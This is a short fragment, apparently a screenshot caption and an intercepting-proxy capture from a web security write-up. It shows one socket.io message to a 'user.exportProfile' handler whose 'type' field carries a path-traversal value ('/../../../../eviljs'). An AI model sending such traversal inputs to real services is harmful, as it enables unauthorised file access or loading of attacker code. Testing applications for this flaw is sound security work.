 Send To server
Pretty Raw Hex
1 421["user.exportProfile",{"uid":2,"type":"/../../../../eviljs"}]